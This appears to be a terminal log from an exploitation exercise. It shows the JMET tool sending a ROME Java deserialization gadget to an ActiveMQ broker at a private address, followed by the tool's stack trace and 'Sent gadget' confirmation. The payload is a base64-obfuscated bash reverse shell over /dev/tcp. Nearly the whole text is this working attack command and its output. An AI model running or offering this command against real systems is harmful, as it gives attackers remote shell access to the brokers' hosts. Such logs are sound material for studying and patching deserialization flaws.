 $ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMTA1Lzg2ODYgMD4mMQ==}|{base64,-d
}|{bash,-i}" -Yp ROME 192.168.3.105 61616
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
        at sun.nio.fs.UnixException.translateToIOException(UnixException.java:86) ~[?:1.8.0_111]
        at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:102) ~[?:1.8.0_111]
        at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:107) ~[?:1.8.0_111]
        at sun.nio.fs.UnixFileSystemProvider.newDirectoryStream(UnixFileSystemProvider.java:407) ~[?:1.8.0_111]
        at java.nio.file.Files.newDirectoryStream(Files.java:525) ~[?:1.8.0_111]
        at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:192.168.3.105-56901-1651601513269-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMTA1Lzg2ODYgMD4mMQ==}|{base
64,-d}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:192.168.3.105-56901-1651601513269-0:1